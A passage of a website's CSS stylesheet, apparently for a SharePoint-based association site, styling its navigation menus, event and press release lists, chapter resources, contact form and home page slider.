    line-height: 18px;
}
    .TOC-DptDiv h4.TOC-DptTitle a {
        color: #6ba963;
        font-size: 12px;
        font-family: Montserrat, sans-serif;
        font-weight: bold;
    }
.TOC-DepartmentsUl .TOC-DptDi p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
#DeltaPlaceHolderMain #RightColumnContent .TOC-DptTitleDiv a.readMoreLink {
  font-size: 11px;
  color: #333333;
}
/* Events List Page */
#EventListPageContainer h2.EventPageTitle {
  font-size: 18px;
}
#EventListPageContainer ul.CAIEventUL.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 0px;
  padding-bottom: 15px;
}
ul.CAIEventUL.dfwp-column.dfwp-list .item.link-item.EventDTContaine {
  margin: 0 0 15px;
}
.EventTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: bold;
}
#s4-workspace .EventTitleDiv h3 a {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}
.oti-shell .EventDateContainer {
  font-style: italic;
  font-size: 12px;
  color: #333333;
}
.oti-shell .EventDateContainer span.EventDates {
  display: block;
  margin-bottom: 5px;
}
.oti-shell .EventTxtDetails {
  margin-bottom: 10px;
}
.home-isotope .wrap-outer .wrap .large.largeTxtandImg {
  background-color: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image {
  float: left;
  width: 170px;
  height: 180px;
  padding: 0;
  overflow: hidden;
  margin: 15px 10px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image img {
  width: 100%;
  height: auto;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text {
  padding: 10px;
  background: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .title {
  color: #cccccc;
  font-size: 12px;
  font-weight: 900;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description,
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description ul li {
  display: block;
  color: #cccccc;
  font-size: 10.5px;
  margin-bottom: 3px;
  line-height: 10px;
}
.home-isotope .wrap-outer .wrap .item a {
  width: 100%;
}
/* Left Navigation */
#s4-bodyContainer #sideNavBox {
  margin: 10px 0;
  width: 100%;
}
#s4-bodyContainer #sideNavBox .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 0px;
}
#s4-bodyContainer #LeftSideContainer .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 10px;
}
#DeltaPlaceHolderMain ul.root li {
  line-height: ;
}
#DeltaPlaceHolderMain #sideNavBox .ms-core-listMenu-verticalBox li.static > ul.static {
  margin-left: 10px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 6px;
  background-repeat: no-repeat;
  line-height: 20px;
  color: #333333;
}
.ms-core-listMenu-verticalBox > .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenu-item {
  padding: 5px 10px;
}
#s4-bodyContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  display: block;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 10px;
  background-repeat: no-repeat;
  line-height: 18px;
}
.ms-core-listMenu-verticalBox a.ms-core-listMenu-item.ms-core-listMenu-heading {
  /*font-weight:bold */
  color: #333333;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 8px;
  background-repeat: no-repeat;
  line-height: 16px;
}
/**/
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list {
  margin-left: 0px;
  padding: 0;
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li {
  list-style: none !important;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 5px;
  background-repeat: no-repeat;
  line-height: 14px;
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list > li {
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 5px;
}
#RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li .item.link-item {
  padding: 3px 0;
}
#MainDataContainer.span9 {
  overflow: visible;
}
@media (max-width: 756px) {
  #MainDataContainer.span9 {
    margin-bottom: 10px;
  }
}
/* Press Release Page */
#PRContainer .prContact {
  padding-bottom: 15px;
}
    #PRContainer .prContact p {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        line-height: 13px;
    }
#PRContainer .prDate {
  font-style: italic;
  color: #505050;
}
header .right-nav .top > ul > li {
    font-family: Montserrat, sans-serif;
}
    header .right-nav .top > ul > li > ul {
        background: #333333;
        color: #ffffff;
        font-family: Montserrat, sans-serif;
    }
#s4-bodyContainer header .right-nav ul li a {
  background-color: transparent;
}
/*body.AnonymousUsersBody header .right-nav .top > ul li#MyProfileLinksContainer,*/
body.AnonymousUsersBody header .right-nav .top > ul li.SignOutTopLi,
body.AnonymousUsersBody header .right-nav .top > ul li.MembershipTopLi {
  display: none;
}
#s4-workspace header .right-nav .top {
  margin: 15px 2% 0;
}
#s4-workspace header .right-nav .top section.FooterSocialCont.social {
  position: relative;
  text-align: right;
  padding: 10px 0 0;
}
    #s4-workspace header .right-nav .top section.FooterSocialCont.social a {
        margin-left: 10px;
        margin: 0 1.5%;
    }
header .right-nav .top > ul {
  height: 20px;
  margin: 0 0 10px;
  position: relative;
  /*! for IE htc*/
  z-index: 10;
  /*H2*/
}
header .right-nav .top > ul > li {
  margin-top: 10px;
  /* height: 20px; */
  position: relative;
  /*move it into .menuH if you want submenu to be positioned relative to the whole menu instead of this li element*/
}
header .right-nav .top > ul > li a.arrow {
  background: url(../LESS/arrow.gif) no-repeat right center;
}
header .right-nav .top > ul > li ul a.arrow {
  background: url(../LESS/right.gif) no-repeat 97% center;
}
header .right-nav .top > ul > li:hover > ul,
body header .right-nav .top > ul > li > ul > li:hover > ul {
  display: block !important;
}
header .right-nav .top > ul > li.login a.ms-signInLink {
  height: auto;
  line-height: 11px;
  margin-top: 0;
  padding-top: 1px;
}
/*######sub level###########*/
body header .right-nav .top > ul > li > ul,
body header .right-nav .top > ul > li > ul > li > ul {
    font-family: Montserrat, sans-serif;
    font-weight: 900;
    font-size: 11px;
    width: 150px;
    position: absolute;
    /*left: -9999px;*/
    border: 0px solid #DDD;
    background: #333333;
    text-align: left;
    list-style: none;
    margin: 0;
    /*Following 1px(padding-right) will determine how much it is overlapped by the sub-sub-menu */
    padding: 10px 0 10px;
    box-sizing: content-box;
    z-index: 999;
}
body header .right-nav .top > ul > li > ul > li > ul {
  background-color: #111111;
  width: 150px;
}
body header .right-nav .top > ul > li > ul > li,
body header .right-nav .top > ul > li > ul > li > ul > li {
  padding: 0px 10px 5px;
  margin: 0;
  display: block;
  height: auto;
  position: relative;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
}
body header .right-nav .top > ul > li > ul a {
  padding: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-align: left;
}
body header .right-nav .top > ul > li:hover > ul {
  display: block;
  /* left: -1px;Use this property to change offset of the dropdown*/
  top: auto;
}
body header .right-nav .top > ul > li > ul > li:hover > ul {
  left: 130px;
  top: 0;
}
body header .right-nav .top > ul > li:hover > ul > ul,
body header .right-nav .top > ul > li:hover ul > ul > ul {
  left: -9999px;
  top: 0;
}
body header .right-nav .top > ul > li > ul li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul {
  left: 160px;
}
body header .right-nav .top > ul > li > ul > li > a,
body header .right-nav .top > ul > li > ul > li > ul li a {
  padding: 0 0 5px;
  margin: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
  color: #ffffff;
  text-align: left;
  text-transform: uppercase;
}
body header .right-nav .top > ul > li > ul > li > a:hover,
body header .right-nav .top > ul > li > ul > li > ul li a:hover {
  color: #ff9900;
}
/* PR Pages */
#RightColEmptyDiv.span2 {
  padding: 25px 0 10px;
}
#MainDataContainer .ms-webpart-titleText.ms-webpart-titleText,
#MainDataContainer .ms-webpart-titleText > a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 900;
    text-transform: uppercase;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont {
  list-style: none;
  padding-left: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont li {
  list-style: none;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0 6px;
  background-repeat: no-repeat;
  color: #333333;
  line-height: 20px;
  list-style: outside none none;
  margin: 5px 0;
  padding: 0 0 0 10px;
}
#DeltaPlaceHolderMain ul.LongListUL {
  display: table;
  width: 100%;
  padding: 0;
  margin: 5px 0 15px;
  position: relative;
}
#DeltaPlaceHolderMain ul.LongListUL > li {
  display: inline-table;
  width: 32%;
}
#MainDataContainer ul.PRRollupCont li a {
  color: #333333 !important;
}
/* RSS Blog Page */
#RSSBlogContainer .item.link-item {
  border-top: 2px solid #666666;
  padding-bottom: 15px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > a {
    font-weight: 900;
    color: #333333 !important;
    font-size: 12px;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    padding-bottom: 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .description {
    color: #333333;
    font-size: 11px;
    font-family: Montserrat, sans-serif;
    display: inline-block;
    line-height: 16px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > .description {
  padding-left: 10px;
  background: url(../images/nav-arrow2.png) no-repeat left 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .feedflare {
  display: none;
}
#RSSBlogContainer .item.link-item .RSSDateTime {
    color: #666666;
    font-size: 10px;
    line-height: 16px;
    font-family: Montserrat, sans-serif;
}
#MainDataContainer #RSSBlogContainer .groupheader {
  display: none;
}
#s4-bodyContainer header .right-nav ul li a.membership {
  color: #e18020;
}
@media (max-width: 1023px) {
  footer #Footer.bottom .row-fluid .span3.adsection {
    display: none;
  }
  footer #Footer.bottom .row-fluid .span8 {
    width: 88.311966%;
  }
}
/* Calendar */
#s4-workspace #AsynchronousViewDefault_CalendarView img {
  max-width: none;
}
#s4-workspace #AsynchronousViewDefault_CalendarView .ms-addcolumn-span {
  float: none;
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  min-height: 0px;
}
/* Webpart Edit Panel */
#s4-workspace .ms-webpart-menuArrowSpan img {
  max-width: none;
}
.TOC-Footer .ReadMoreDiv form #MSOTlPn_Tbl.ms-ToolPaneOuter select,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="text"],
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="password"] {
  height: auto;
  font-size: 12px;
  line-height: 14px;
  padding: 2px;
}
form #MSOTlPn_Tbl.ms-ToolPaneOuter label,
form input,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter button,
form #MSOTlPn_Tbl.ms-ToolPaneOuter select {
  height: auto;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  line-height: 14px;
}
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-item,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-separator {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
/* READING ROOM */
#RightColumnContent .TitleOnlyDiv a.TitleLink {
  color: #333333;
  font-weight: bold;
}
section#LeftSideContainer {
  margin-top: 15px;
}
div.article,
div.welcome {
  padding: 25px 0 10px 0px;
}
/* Chapter Resources (ChapterResDetailContainer ) */
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable {
  max-width: 600px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td > a {
  line-height: 18px;
  vertical-align: top;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table td.ms-vb img,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table td.ms-vb img {
  margin: 0 5px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td.ms-gb > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td.ms-gb > a {
  font-weight: 900;
  color: #333333;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  line-height: 24px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td > a {
  text-transform: none;
  font-size: 1em;
  font-weight: bold;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb {
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable {
  padding-left: 20px;
}
#s4-workspace table.ChapterResTable a img,
#s4-workspace table.ChapterResTable a img {
  vertical-align: middle;
  padding-top: 0px;
  display: none;
}
#s4-workspace .ChapterRes {
  margin: 5px 0 20px;
  position: relative;
  max-width: 600px;
  line-height: 16px;
  vertical-align: top;
  color: #333333;
}
#s4-workspace .ChapterRes .ChapterResDiv {
  margin: 5px 0 8px;
  position: relative;
  display: block;
}
    #s4-workspace .ChapterRes .ChapterResDiv > strong {
        font-size: 12px;
        font-weight: bold;
        color: #333333;
        font-family: Montserrat, sans-serif;
    }
.ChapterDetailsDiv {
  font-size: 11px;
  padding-bottom: 5px;
}
.ChapterDetailsDiv span.EmailDetailSpan,
.ChapterDetailsDiv span.FaxDetailSpan {
  margin-left: 8px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 15px;
}
    .ChapterDetailsDiv strong {
        font-size: 11px;
        text-transform: uppercase;
        font-family: Montserrat, sans-serif;
    }
#DeltaPlaceHolderMain li.dfwp-item .item.link-item > a {
  color: #333333;
}
body.AuthenticatedUsersBody.BodyEdit #side-overlay {
  display: none;
}
body.AnonymousUsersBody.BodyDisplay #side-overlay {
  position: fixed;
}
/* Slider */
@media (min-width: 768px) {
  #DeltaPlaceHolderMain .slideshow .home-slider {
    height: 380px;
    /* position: relative;*/
    z-index: 0;
    margin-top: 0px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li {
    height: 380px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    max-width: 960px;
    margin: 36px auto 50px;
    min-height: 250px;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-size: 2.0em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .title {
    font-size: 3.5em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .home-slider1 .home-slider .flex-control-nav.flex-control-paging {
    top: 310px;
  }
}
/*#DeltaPlaceHolderMain .home-slider ul.slides li {	height:400px;}
.slideshow {
margin-top: 0px;
}*/
#DeltaPlaceHolderMain .slideshow .home-slider {
  z-index: 0;
}
#DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
  line-height: 1;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    margin: 10px auto;
  }
}
body.BodyDisplay .ms-webpart-zone,
body.BodyDisplay .ms-webpart-zone .ms-webpart-cell-vertical,
body.BodyDisplay .ms-webpart-chrome-vertical {
  display: block;
}
.home-slider1 ul.dfwp-column {
  float: none;
  padding: 0;
  display: block;
}
.home-slider1 .ms-webpartzone-cell {
  margin-bottom: 0px;
}
.home-slider1 .link {
  display: block;
  margin-top: 10px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging {
  z-index: 7;
  text-align: right;
  max-width: 960px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging li a {
  float: right;
  text-align: left;
}
.home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    color: #ffffff;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-weight: lighter;
    letter-spacing: 0px;
    max-width: 800px;
    display: block;
    margin-bottom: 20px;
    position: relative;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .title {
    color: #ffffff;
    max-width: 550px;
    font-weight: lighter;
    font-family: Montserrat, sans-serif;
}
/*.home-slider1 .home-slider ul.slides li.dfwp-item {	display:none !important;}*/
/* Sample Forms And Templates */
body.BodyDisplay #RightColumnContent thead .ms-viewheadertr.ms-vhltr {
  display: none;
}
#DeltaPlaceHolderMain span.ms-selectitem-span img {
  max-width: none;
}
#s4-workspace .ms-commentcollapse-iconouter img,
#s4-workspace .ms-commentexpand-iconouter img {
  visibility: hidden;
}
#s4-workspace .ms-commentcollapse-iconouter,
#s4-workspace .ms-commentexpand-iconouter {
  background: url(../images/nav-arrow.png) no-repeat left center;
}
#DeltaPlaceHolderMain span.ms-selectitem-span {
  display: inline-block;
  width: 10px;
  float: none;
  min-height: 10px;
  overflow: hidden;
}
#RightColumnContent .ms-listviewtable .ms-gb > a {
  color: #333333;
}
#RightColumnContent .container div.table-row {
  display: block;
}
#RightColumnContent .container div.table-row .col {
  text-align: center;
}
#RightColumnContent .container div.table-row .col > div {
  padding: 0px 10px;
  margin: 5px 0 0;
  display: block;
  max-width: 600px;
}
#RightColumnContent .container div.table-row .col > div > span {
  font-weight: bold;
}
#RightColumnContent .container div.table-row .col > div > a {
  border-bottom: 1px solid #cccccc;
  padding: 5px 0 5px 10px;
  display: block;
  color: #333333;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 7px;
  background-repeat: no-repeat;
}
#RightColumnContent .container div.table-row .col > div > a:hover {
  text-decoration: underline;
}
/* Contact Us Page */
.WorkgroupDtlsWPDiv div.MM-WL-Webpart {
  margin-top: 0px;
}
.WorkgroupDtlsWPDiv div.MM-WL-Webpart #WL-Container {
  margin-top: -10px;
  padding-top: 0;
}
.oti-shell {
  /* Search Page */
}
.oti-shell fieldset#CAI-ContactUsForm {
  margin: 15px 0 10px;
  position: relative;
  padding: 0;
  width: auto;
  display: block;
  border: 1px solid #333333;
  background-color: #eaeaea;
}
.oti-shell fieldset#CAI-ContactUsForm legend {
  width: 100%;
  background: #333333;
  color: #ffffff;
  padding: 8px 0;
  position: relative;
  left: -1px;
  top: 0;
  margin: 0;
  border: 1px solid #333333;
  line-height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  text-indent: 10px;
}
.oti-shell fieldset#CAI-ContactUsForm .CAI-ContactFormTxt {
  padding: 10px 25px 5px;
}
.oti-shell fieldset#CAI-ContactUsForm .caiCustomForm {
  padding: 5px 25px 10px;
  display: block;
}
.oti-shell fieldset#CAI-ContactUsForm input[type="text"].ms-long {
  border: 1px solid #333333;
  width: 96%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  height: 16px;
}
.oti-shell form fieldset#CAI-ContactUsForm select {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 18px;
  font-size: 12px;
  color: #333333;
  height: 25px;
  padding: 0;
  border-radius: 3px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formbody {
  background: transparent;
  padding: 5px 0px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel {
  padding: 5px 8px 5px 0px;
  text-align: right;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel h3.ms-standardheader {
  text-align: right;
  font-size: 13px;
  font-weight: bold;
  color: #333333;
  padding-top: 5px;
}
.oti-shell form fieldset#CAI-ContactUsForm textarea {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  padding: 0;
  border-radius: 3px;
}
.oti-shell form fieldset#CAI-ContactUsForm input[type=button] {
  min-width: 5em;
  padding: 4px 10px;
  border: 1px solid #333333;
  background-color: #ffffff;
  margin-left: 10px;
  font-size: 12px;
  color: #333333;
  border-radius: 3px;
  margin: 5px;
}
.oti-shell .CAI-FormContainer {
  margin: 0 auto;
  max-width: 500px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome.ms-webpart-chrome-vertical.ms-webpart-chrome-fullWidth {
  margin: 10px auto;
  background: #eaeaea;
  max-width: 500px;
  border: 1px solid #333333;
  padding: 0;
}
.oti-shell #MainDataContainer .CAI-FormContainer h2.ms-webpart-titleText.ms-webpart-titleText {
  margin: 0;
  padding: 0;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  line-height: 26px;
  text-indent: 15px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin-bottom: 0;
  background-color: #333333;
}
.oti-shell .CAI-FormContainer .ms-WPBorder {
  border: 0px solid transparent;
  padding: 10px 20px;
}
.oti-shell .CAI-FormContainer .container .heading {
  max-width: 330px;
  margin: 10px auto;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome input[type="text"] {
  border: 1px solid #333333;
  width: 180px;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  color: #333333;
  height: 16px;
}
.oti-shell h4.RefineResultsTitle {
  margin: 30px 0 8px 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #333333;
}
.ms-srch-item-title h3,
.ms-srch-item-title h3 > a {
    font-size: 1.1em;
    font-family: Montserrat, sans-serif;
}
#s4-workspace .ms-srch-hover-close img {
  max-width: none;
}
/* Reading Room Excerpt Page */
.ReadingRoomPubContainer {
  position: relative;
}
.ReadingRoomPubContainer .ContentByLine {
  color: #505050;
  font-size: 1em;
  font-style: italic;
}
.ReadingRoomPubContainer .RRBEBookDetais h5 {
  font-size: 1.2em;
  color: #333333;
  font-weight: bold;
  padding: 0;
  margin: 0 0 5px;
}
.row-fluid.RRBEBookDetais {
  margin-bottom: 5px;
  font-size: 1.05em;
  color: #222222;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText {
  margin-bottom: 10px;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText p {
  font-size: 0.9em;
  color: #505050;
  line-height: 1.35em;
}
.ReadingRoomPubContainer #PurchaseLinkDiv {
  margin: 10px 0 5px;
}
/* Make the Call */
.cbq-layout-main .dfwp-item .item.faq-item {
  line-height: 1.5em;
  padding: 5px 0 15px;
  position: relative;
  font-size: 13px;
  margin: 5px 0 15px;
  border-bottom: 1px solid #ebebeb;
}
.item.faq-item .link-item .faq-question {
  font-size: 13px;
  font-weight: bold;
}
#RightColumnContent .Twitter-share-button iframe {
  min-height: 1px;
}
/* Chapter-Detail */
.MM-WD-Webpart #WD-Container .WD-ItemsContainer {
  color: #333;
  background-color: transparent;
  border: 0px solid #ccc;
  padding: 5px 5px 5px 5px;
  margin: 10px 0px;
  border-top: 0px;
  line-height: 16px;
}
#WD-Container .WD-MemberInfo {
  margin: 0 0 15px;
}
#WD-Container .WD-MemberInfo .WD-FieldRole {
  font-weight: bold;
}
/*  CHAPTER LISTING */
#RightColumnContent div.MM-WL-Webpart .WL-Field1ValueLevel1 a {
  color: #333333;
  font-weight: bold;
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 1px;
  background-repeat: no-repeat;
  padding-left: 10px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul {
  padding: 0 0 15px 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul li {
  list-style: none;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: 0 10px;
  line-height: 1em;
  padding: 0 0 0 15px;
  vertical-align: middle;
}
/* COMMON GROUND PERSPECTIVES */
#ComGroPerspWPContaint {
  border: 1px solid #333333;
  padding: 0 10px 10px;
  background-color: #eaeaea;
}
#ComGroPerspWPContaint .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin: 0 -11px 10px;
  padding: 0px 11px;
  background: #333333;
}
#MainDataContainer #ComGroPerspWPContaint .ms-webpart-titleText.ms-webpart-titleText {
  color: #ffffff;
}
#ComGroPerspWPContaint .ms-webpartzone-cell,
.DiscussionTopicContainer .ms-webpartzone-cell {
  margin: 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li.dfwp-item {
  list-style: none;
  margin-bottom: 20px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAITitle a {
  color: #333333;
  font-weight: bold;
  margin-right: 10px;
  /*text-decoration: underline;*/
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li > br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAIAuthor {
  font-style: italic;
  margin: 0 0 5px;
}
/* COMMON GROUND PERSPECTIVES - DISCUSSION TOPIC */
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li {
  line-height: 1.6em;
  list-style: outside none none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle {
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span {
  margin-right: 10px;
  font-size: 14px;
  font-weight: bold;
  /*font-weight: 900; text-transform: uppercase;*/
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span.DateCreated {
  font-weight: normal;
  font-style: italic;
  font-size: 13px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionContent {
  margin: 10px 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionAuthor {
  font-style: italic;
  margin: 0 0 10px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit'] {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:hover,
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button {
  display: block;
  z-index: 99;
}
#DeltaPlaceHolderMain #RightColumnContent .smart-field-input iframe {
  min-height: 40px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer {
  padding-bottom: 1px;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-title {
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-commentDate {
  display: inline-block;
  font-size: 12px;
  margin-left: 10px;
  font-style: italic;
  margin-bottom: 6px;
}
/* Mobile Links */
#jPanelMenu-menu .mobile-bottom-links > ul > li {
  position: relative;
